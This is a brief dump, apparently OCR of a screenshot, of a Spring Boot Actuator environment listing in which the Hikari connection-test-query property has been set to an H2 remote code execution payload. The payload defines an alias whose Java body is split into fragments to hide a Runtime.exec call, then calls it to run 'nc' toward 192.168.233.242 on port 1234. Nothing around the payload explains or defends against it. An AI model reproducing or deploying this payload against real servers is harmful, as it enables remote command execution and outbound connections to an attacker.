 activeProfiles: []
propertySources:
0:
name: "manager"
properties:
spring.datasource.hikari.connection-test-query:
value: "CREATE ALIAS T5 AS CONCAT('void ex(String m1,String m2,String m3)throws Exception{Runti','me.getRun','time().exe','c(new String[]{m1,m2,m3});}');CALL
T5('nc','192.168.233.242','1234');"
1:
name: "server.ports"
properties:
local.server.port:
value: 9096